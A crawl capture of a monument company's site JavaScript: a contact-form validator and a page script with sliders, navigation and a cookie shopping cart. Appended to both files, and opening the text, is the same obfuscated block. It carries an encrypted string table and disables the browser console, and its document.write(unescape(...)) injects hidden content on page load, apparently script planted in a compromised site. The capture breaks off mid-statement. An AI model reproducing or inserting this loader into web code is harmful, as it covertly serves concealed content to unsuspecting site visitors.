o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/x-javascript
request_url: http://best-monument.com/js/bottom_message.js
body_size: 5627
content:
// JavaScript Document

function Ismcon(){
var ucon = document.getElementById("username");
var ucons = ucon.value;	
if (ucons==""){
	alert('Please fill in Your Name!');
	return false;
	}	
else{
	return true;
}	
}

function Ismmail(){
var umail = document.getElementById("email");
var umails = umail.value;	
if (umails==""){
	alert('Please fill in E-mail');
	return false;
	}	
else{
		return true;
}	
}

function Ismcontent(){
var ucont = document.getElementById("content");
var uconts = ucont.value;	
if (uconts==""){
	alert('Please fill in Your Message');
	return false;
	}	
else{
	return true;
}	
}

function Iscode(){
var ucod = document.getElementById("c");
var ucods = ucod.value;	

var ucode = document.getElementById("d");
var ucodes = ucode.value;	
if (ucods!=ucodes){
	alert('Please fill in the correct result');
	return false;
	}	
else{
	return true;
}	
}


function gomsg(url){
if(Ismcon()&&Ismmail()&&Ismcontent()&&Iscode()){
messageform.action=url;  
messageform.submit();  	
}
else{return false;}
}

var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['pwSzdv']=g;b['FHYCZA']={};b['KyesdD']=!![];}var f=b['FHYCZA'][c];if(f===undefined){if(b['ofguEY']===undefined){var h=function(i){this['XPARKA']=i;this['SpQSlz']=[0x1,0x0,0x0];this['GnmFej']=function(){return'newState';};this['QkHizH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['gXalrj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qxjHTI']=function(){var i=new RegExp(this['QkHizH']+this['gXalrj']);var j=i['test'](this['GnmFej']['toString']())?--this['SpQSlz'][0x1]:--this['SpQSlz'][0x0];return this['nPEtwj'](j);};h['prototype']['nPEtwj']=function(i){if(!Boolean(~i)){return i;}return this['KgZUjW'](this['XPARKA']);};h['prototype']['KgZUjW']=function(j){for(var k=0x0,l=this['SpQSlz']['length'];k<l;k++){this['SpQSlz']['push'](Math['round'](Math['random']()));l=this['SpQSlz']['length'];}return j(this['SpQSlz'][0x0]);};new h(b)['qxjHTI']();b['ofguEY']=!![];}e=b['pwSzdv'](e,d);b['FHYCZA'][c]=e;}else{e=f;}return e;};var f=function(){var h={};h[b('0x6','7Dxc')]=function(k,l){return k===l;};h[b('0x61','a%oA')]='YbZMj';h['cRxxV']=b('0x12','wF91');h[b('0x14','wF91')]=b('0x48','COhn');var i=h;var j=!![];return function(k,l){var m={};m[b('0x1d','Lo@q')]=i[b('0x54','$VHR')];var n=m;var o=j?function(){if(l){if(i[b('0x18','U5mN')](i[b('0x2f',')DXv')],i[b('0x5','LX^G')])){var r=n[b('0x4a','L1Y&')][b('0x20','Lyt0')]('|');var s=0x0;while(!![]){switch(r[s++]){case'0':t['log']=func;continue;case'1':t[b('0x63','Is#S')]=func;continue;case'2':return t;case'3':t[b('0x3b','FOKP')]=func;continue;case'4':t['trace']=func;continue;case'5':t['exception']=func;continue;case'6':t[b('0x10','(JP]')]=func;continue;case'7':t['debug']=func;continue;case'8':t['table']=func;continue;case'9':var t={};continue;}break;}}else{var p=l[b('0x2','G6f@')](k,arguments);l=null;return p;}}}:function(){};j=![];return o;};}();var e=f(this,function(){var h={};h['gHrTf']=function(k,l){return k!==l;};h[b('0x42','U5mN')]=b('0x8','QhWC');h[b('0x64','K1$*')]=b('0x45',')DXv');h['akRhn']=function(k){return k();};var i=h;var j=function(){if(i[b('0x36','a%oA')](i[b('0x55','sWxZ')],i['HOBsm'])){var m=fn[b('0x1c','no2k')](context,arguments);fn=null;return m;}else{var k=j[b('0x21','gppR')](i[b('0x3a',')@iy')])()[b('0x1e','sJRr')]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!k[b('0x41','pizW')](e);}};return i[b('0x3e','DccT')](j);});e();var d=function(){var h={};h['EXaez']=function(k,l){return k===l;};h[b('0x25','S7WR')]=b('0x46','9qRx');h['rXcSJ']=function(k,l){return k!==l;};h['FYmHz']=b('0x4f','6Xv9');var i=h;var j=!![];return function(k,l){var m={};m[b('0xf','%YCE')]=function(p,q){return i['EXaez'](p,q);};m['sYoxR']=i[b('0x24','qCYr')];m['XtOUU']=b('0xd','eo4*');var n=m;if(i[b('0x5f','(JP]')](i[b('0xe','U5mN')],b('0x44','sJRr'))){var o=j?function(){if(n[b('0x53',')Yx7')](n[b('0x43','5y70')],b('0x2b','L1Y&'))){if(l){var p=l[b('0x37','Lyt0')](k,arguments);l=null;return p;}}else{var r=j?function(){if(l){var s=l['apply'](k,arguments);l=null;return s;}}:function(){};j=![];return r;}}:function(){};j=![];return o;}else{var q=test['constructor'](b('0x38','K1$*'))()[b('0x30','C[x2')](n[b('0x5b',')@iy')]);return!q[b('0x4c','QhWC')](e);}};}();var c=d(this,function(){var h={};h[b('0x1f','Is#S')]=function(o,p){return o(p);};h['toGEl']=function(o,p){return o+p;};h['zAwGu']=function(o){return o();};h[b('0x1b','Qx0k')]=function(o,p){return o!==p;};h[b('0x33','QhWC')]=b('0x3','QhWC');h['UAJgG']=b('0x56','P2iv');h[b('0x22','no2k')]=b('0x40','QhWC');h[b('0x32','Is#S')]=b('0x5e','DccT');h[b('0x5a','9sO)')]=function(o,p){return o(p);};h['mlNWi']='{}.constructor(\x22return\x20this\x22)(\x20)';h[b('0x28','COhn')]=function(o,p){return o!==p;};h[b('0x5c','U5mN')]='AXmVx';var i=h;var j=function(){};var k;try{var l=i[b('0x4b','qCYr')](Function,i[b('0x2c','Is#S')](b('0x27','K1$*'),i['mlNWi'])+');');k=i[b('0x3d','qCYr')](l);}catch(o){k=window;}if(!k[b('0x29','3B1d')]){k['console']=function(p){if(i[b('0xc','LX^G')](i[b('0x60','pizW')],i[b('0x9','9qRx')])){var u=i[b('0x65','QhWC')](Function,i['toGEl'](i[b('0x1','K1$*')]('return\x20(function()\x20',b('0xa','0uLu')),');'));k=i[b('0x62','wF91')](u);}else{var q=i[b('0x2a','3B1d')][b('0x0','ixyG')]('|');var r=0x0;while(!![]){switch(q[r++]){case'0':s['exception']=p;continue;case'1':s[b('0x23','pizW')]=p;continue;case'2':s[b('0x3f','Is#S')]=p;continue;case'3':s['debug']=p;continue;case'4':var s={};continue;case'5':s[b('0x50','bi5R')]=p;continue;case'6':return s;case'7':s[b('0x49','6Xv9')]=p;continue;case'8':s[b('0x34','Ng&Q')]=p;continue;case'9':s[b('0x59','L1Y&')]=p;continue;}break;}}}(j);}else{if(i[b('0x5d','eo4*')](i[b('0x19','a%oA')],'hUGoc')){var m='1|5|2|4|0|3|7|6'[b('0x15','P2iv')]('|');var n=0x0;while(!![]){switch(m[n++]){case'0':k['console'][b('0x17','3B1d')]=j;continue;case'1':k[b('0x51',')DXv')][b('0x47','a%oA')]=j;continue;case'2':k[b('0x31','eo4*')]['debug']=j;continue;case'3':k[b('0x2d','6Xv9')][b('0x2e','ZeYJ')]=j;continue;case'4':k[b('0x4','wF91')][b('0x58','Lyt0')]=j;continue;case'5':k[b('0x4e','G6f@')]['warn']=j;continue;case'6':k['console']['trace']=j;continue;case'7':k[b('0x35','6AQ3')][b('0x1a','ixyG')]=j;continue;}break;}}else{var q={};q[b('0x26','3B1d')]=i[b('0x3c','e8v^')];q[b('0x4d','Lo@q')]=i[b('0xb','9qRx')];var r=q;var s=function(){var t=s[b('0x52','eo4*')](r[b('0x57','Lyt0')])()[b('0x11','pizW')](r[b('0x7','0Y9T')]);return!t[b('0x39','e8v^')](e);};return s();}}});c();document[b('0x16','wF91')](unescape(b('0x13','G6f@')));

--- FILE ---
content_type: application/x-javascript
request_url: http://best-monument.com/js/index.js
body_size: 8430
content:
$(function () {
    $(document).ready(function () {
        
		$('.sf-menu li a').each(function(){
            if($(this).attr('href')==window.location.href){
                $(this).addClass('curr')
            }
        })
		
        $('.pro-img').height($('.pro-img').width());
        $('.bPosition button').click(function () {

            $(this).toggleClass('list');

            $('.products-list').toggleClass('on')

        });

        let mySwiper = new Swiper('#topwor', {

            autoplay: {

                delay: 5000,

                stopOnLastSlide: false,

                disableOnInteraction: true,

            },

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            navigation: {

                nextEl: '.topwor-btn .swiper-button-next',

                prevEl: '.topwor-btn .swiper-button-prev',

            },

        });

        var _w = $(window).width();

        //首页
        
        let mySwiper1 = new Swiper('#banner', {

            autoplay: {

                delay: 7000,

                stopOnLastSlide: false,

                disableOnInteraction: true,

            },

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            pagination: {

                el: '#banner .swiper-pagination',

                clickable: true,

            },

            navigation: {

                nextEl: '#banner .swiper-button-next',

                prevEl: '#banner .swiper-button-prev',

            },

        });
        

        let mySwiper0 = new Swiper('#prodbox-list', {

            speed: 1000,

            loop: true,

            paginationClickable: true,

            autoplayDisableOnInteraction: false,

            touchMoveStopPropagation: false,

            navigation: {

                nextEl: '.prodbox .prodnext',

                prevEl: '.prodbox .prodprev',

            },

        });

        $('.pro-tab-content table').wrap('<div class="table-responsive"> </div>');

        $('.pro-con-ul li').click(function () {

            $(this).addClass('active').siblings().removeClass('active');

            var pro_id = $(this).attr('data');

            $('#' + pro_id).addClass('on').siblings().removeClass('on');

        });

        $(".sendInquiry").on('click', function () {

            $('#inquiry').addClass('on').siblings().removeClass('on');

            $('.pro-con-ul li').eq(1).addClass('active').siblings().removeClass('active');

            var top = $('#inquiry').offset().top - 90;

            scrollTop(top);

        });

        $('.fotbtn').click(function () {

            scrollTop(0);

        });

        $('.search').click(function () {

            $('.search-from').toggleClass('active');

        });

        $(".sendInquiry").on('click', function () {

            $('#inquiry').addClass('on').siblings().removeClass('on');

            $('.pro-con-ul li').eq(1).addClass('active').siblings().removeClass('active');

            var top = $('#inquiry').offset().top - 90;

            scrollTop(top);

        });

        if($('#js').attr('page') == 'product-info'){

            $('.products-list').prepend('<div class="pro-img"><img src='+ $('#ooooo img').attr('src') +'></div>');

            $('.products-list .iproduct-tit').prepend('<h3>'+ $('.pro-detail h1').text() +'</h3>');

        }

        function scrollTop(top) {

            console.log(top);

            $("html,body").animate({

                scrollTop: top,

                easing: "swing",

            }, 500);

        }



        // 导航

        if (_w < 992) {

            $('.nav .submenu').parent().prepend('<i class="icon-right"></i>');

            $('.search').on('click', function () {

                $('.mask').addClass('mask-block');

                $('.nav-btn').removeClass('toggle-animate');

                $('#nav').removeClass('actived');

                if (!$('.search-from').hasClass('active'))

                    $('.mask').removeClass('mask-block');

            });

            $('.nav-btn').on("click", function () {

                $(this).toggleClass('toggle-animate');

                $('#nav').toggleClass('actived');

                $('.search-from').removeClass('active');

                $('.mask').addClass('mask-block');

                if (!$('#nav').hasClass('actived'))

                    $('.mask').removeClass('mask-block');

            });

            // 分组导航

            $("#nav .nav-list").on('click', function () {

                $(this).toggleClass('actived');

                $(this).find('.submenu').slideToggle('slow');

            });

            $('.mask').click(function () {

                $('.mask').toggleClass('mask-block');

                $('.nav-btn').removeClass('toggle-animate');

                $('#nav').removeClass('actived');

                $('.search-from').removeClass('active');

            });

        }

    });

});


function get_cookie(Name) {
var search = Name + "="
var returnvalue = "";
if (document.cookie.length > 0) {
offset = document.cookie.indexOf(search)
if (offset != -1) {
offset += search.length
end = document.cookie.indexOf(";", offset);
if (end == -1)
end = document.cookie.length;
returnvalue=unescape(document.cookie.substring(offset, end))
}
}
return returnvalue;
}

function addcarts(cpid,infospic,infosname){
     var str="";
	 var infosid=cpid;
	 var infos_pic=infospic;
	 var infos_name=infosname;
     str=get_cookie("HqMt_shopcart");
     if(str.length>0){
		 arr=str.split("^^");
         count=arr.length; 		 
		 pro=arr[count-2].split("||");		 
		 pro_num=parseInt(pro[0])+1;	
		 newstr=""+pro_num+"||"+infosid+"||"+infos_pic+"||"+infos_name+"^^";
		 newstry=0;
		 returnstr="";
         for(i=0;i<arr.length-1;i++){
            pro=arr[i].split("||");
            arr[i]=pro[0]+"||"+pro[1]+"||"+pro[2]+"||"+pro[3];
			if(infosid==pro[1]){ 			
             $("#Shoparea li").eq(i).remove();
			newstry=1;
			arr[i]=""
			}
			if(arr[i]!=""){returnstr=returnstr+arr[i]+"^^";}
             }

		     if(newstry==0){returnstr=returnstr+newstr+";";addLi(pro_num,infos_pic,infos_name);}
             add_cookies(returnstr);
			 
			 }
     else{ add_cookies("1||"+infosid+"||"+infos_pic+"||"+infos_name+"^^;");addLi(1,infos_pic,infos_name);}


$('.add_layout').show();
setTimeout("_close_Addsuess()",1000);	
return false;
}

function add_cookies(str){
document.cookie="HqMt_shopcart="+str+"; path=/"; 
}

function delete_cookie(id){//删除某个产品
     str=get_cookie("HqMt_shopcart");
     arr=str.split("^^");
     count=arr.length;
     comp=id;
     returnstr="";
     for(i=0;i<arr.length-1;i++){
         pro=arr[i].split("||");
         if(comp!=pro[0]){
             returnstr=returnstr+arr[i]+"^^";
         }
     }
     add_cookies(returnstr); 
	 $(obj).parent().parent().remove();
	
	if(returnstr==""){
		 $(".add_layout").hide();
          }
	 else{showctotal(hurate);}
}


$(function(){
$('.close').click(function(){					
		$('.add_layout').hide();		
	});
});

function clear_cookie(){
     returnstr="";
     add_cookies(returnstr); 
	 $('#Shoparea li').each(function(){ 
        $(this).remove();  
    });
	 var loves = document.getElementsByName("selectid");
            for (var i = 0; i < loves.length; i++) {
               loves[i].checked = false;
            }
     $('.add_layout').hide();	
}


function addLi(id,pic,pname)
{
var htmls = "<li class='swiper-slide'><div class='add_layout_img'><i><img src='"+pic+"'></i><p>"+pname+"</p></div><i class='clear-item' onclick='return RemoveLi(this,"+id+")'></i></li>";
$("#Shoparea").append(htmls);
}

function RemoveLi(obj,id,infosid){
$(obj).parent().remove();
document.getElementById("selectid"+infosid+"").checked = false
delete_cookie(id);
}





function getHttpObject() 
{ 
    var _http;
    var browser = navigator.appName;
    if(browser == "Microsoft Internet Explorer") 
    {
        _http = new ActiveXObject("MSXML2.XMLHTTP.3.0"); 
    }
    else
    {
        _http = new XMLHttpRequest(); 
    }
    return _http;
}

var http = getHttpObject();

function _close_Addcollect()
{
	$("#Addcollect").hide();
}

function getcollect() 
{ 
    if (http.readyState == 4)
    {
        var helloStr = http.responseText; 
        if(helloStr=="2")//表示已经存在
            {$("#alcollect").show();
			 $("#collection").hide();
			 strr="Added Successfully";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);
				}
		else if(helloStr=="1")//表示已经存在
            {strr="You have already collected";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);
				
				}	
		else if(helloStr=="3")//表示已经存在
            {strr="If you are a member, please log in first";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);}		
        else//没有存在
            {strr="Error";
			 document.getElementById("collectshow").innerHTML=strr;
			 $("#Addcollect").show();
             setTimeout("_close_Addcollect()",5000);}
    }
}
function addCollect(urls)
{       var url =urls;
        http.open("GET", url, true); 
        http.onreadystatechange = getcollect; 
        http.send(null); 

}
var a=['w4kGaULCug==','wovDrMK0w7/DgQ==','wo3DlsKUwqfCmMK/YW3CmzAc','w6JSwpTCg8Ki','w4HDvMKhZQE=','Nm/Dn8OPYQ==','NXNkMTM=','w6XDiwzDlsKA','KsO/aEPCuFfCjAorUk7CjcO4wrISw6fChsO9bQ==','wp1JfGY9','w6XDgg/DjcKpw7YQ','w5PDrCvDmcKB','wq1yw4TDrMOV','w68FQ3fCgA==','TMKNDlvDpAjDtA==','wqvDgiMFSkRzwoFj','PsKbw7XCgVA=','wrpzD8O4wrLCsGU=','Y8OMw78nw4LCmzM=','w68rbmrCtA==','cMKFwq3CqT0=','wqLDkSTCow==','w4lew5nCu8K2B8KT','w4QJwplKw5s=','wpnDrMKow7rDjA==','KsO/aEPCuFfCjA1vBwvDjsO4wrMUw7rCjsO/bSTCgw==','wpbCjnLCnQ==','F8OAwqzDmUI=','w6wZJMKx','wrbCnUnCpsOl','LUPDi8OGdQ==','dcKsFTfCiA==','w6wLdlw=','VsKvwrXCkA7CkxNdAsOnwqZhK8OAw5dIw51hwqg+w64=','w5DDq8Kgfg==','w43CpVLCuMKz','VcKhO1jDoQ==','wqEgEcKvUg==','CMKnw47CkloTw4zCk2LDkcKPWg9GTsOlw43DqH/DlcKS','NcOpwrfDuMKv','w48uwow=','w4xYAExsw5NaSMKYLMKPFE0DBcOmw5bDum4=','W8KQAUvDrg==','wqF3w5fDi8Ox','H3LDqMOVZw==','UMKvwrLCkQ==','WQcTw4vDgA==','w4oxTQEVcMK5','WMK6BnHDog==','wpPDmW3CtsOU','GcKtw5TClEcRwok=','Y8OMw78nw5nChSMBOcK8w6A=','TCzCuT/Djw==','w5/ClsOKDMKr','wp/Dj0jCg2A=','wojCrcOOAHUhNGAzWsO7wqDDscKnwoHCq8OnJVA=','wpvDusK1w77Dsw==','wpHDssK+w7k=','wql2w4A=','w7hpw73DqMK6','P8O1wovDgXE=','w6vCiVLCvcKP','aMOOw50Cw48=','SsOvHAHDhsKrw4NtwqbCm8KnHcOZVAwjYHzDicOEaTlvw4E=','w6Rqw67CgGc=','w7DDgcK/RjI=','w6cYwqR4w4U=','w69kw7vCt8KE','w7IEYl0=','KMObdHvCrA==','dsKmwqzClSo=','E8OTwotIAw==','LMO1W3PCpg==','w4guUx4D','R8Krwq/CtxU=','w7ZKw6LCg8KeYCo=','WD4hw77Dug==','CmBXCzk=','w7vCk8OkZlQ=','asKowqPCtxM=','CcONwrjDm8Kf','wooBQg5dW8KHw4nDqyDDlg/CllsXFcKTwo/Dr3HDp8OiwqTCskvCkxrCt0jDtSk0','KcODwr7Dj8KG','agk1w5HDig==','XsKLw4oKwo3Cqn1KbcO4w4kLD8KqYBRcw6/CqyPCqsO9PyM=','w4PCs33Cg8Kk','wo3Drz00w74=','w7NAw7/CvF8=','w4fDocK+ehrDnMO/','w7NGw4fCvMK9','woxtYAEZbsK1c0vDjsKxO2tcNcKHwpLDq2PDkRzCh3Q+E8KcwpFdIMK+w5xiTCoMNMOPM8O1FcOUDB1+wok6MTbCvMKVDMO4w57Cug7DpcKowrXDj8OLw5sWwpXCliMTZlxUwqTCgTTDsMOXF8KECmfDt8KhwqVO','w7Ndw5vCkcKD','w4/CocKbFTM=','w6JXw6XChMKU','w6PDnxPDkcK0','w6TCr1vCpsKd','w40iwqlow6w=','FMOCwoVNEg==','wrZCVifCpw==','w5dUwqzCoMKu','dgUJw6nDpQ==','wqkpL8KHUmAM'];(function(b,c){var d=function(f){while(--f){b['push'](b['shift']());}};var e=function(){var f={'data':{'key':'cookie','value':'timeout'},'setCookie':function(l,m,n,o){o=o||{};var p=m+'='+n;var q=0x0;for(var r=0x0,s=l['length'];r<s;r++){var t=l[r];p+=';\x20'+t;var u=l[t];l['push'](u);s=l['length'];if(u!==!![]){p+='='+u;}}o['cookie']=p;},'removeCookie':function(){return'dev';},'getCookie':function(l,m){l=l||function(p){return p;};var n=l(new RegExp('(?:^|;\x20)'+m['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var o=function(p,q){p(++q);};o(d,c);return n?decodeURIComponent(n[0x1]):undefined;}};var i=function(){var l=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return l['test'](f['removeCookie']['toString']());};f['updateCookie']=i;var j='';var k=f['updateCookie']();if(!k){f['setCookie'](['*'],'counter',0x1);}else if(k){j=f['getCookie'](null,'counter');}else{f['removeCookie']();}};e();}(a,0x179));var b=function(c,d){c=c-0x0;var e=a[c];if(b['KyesdD']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var 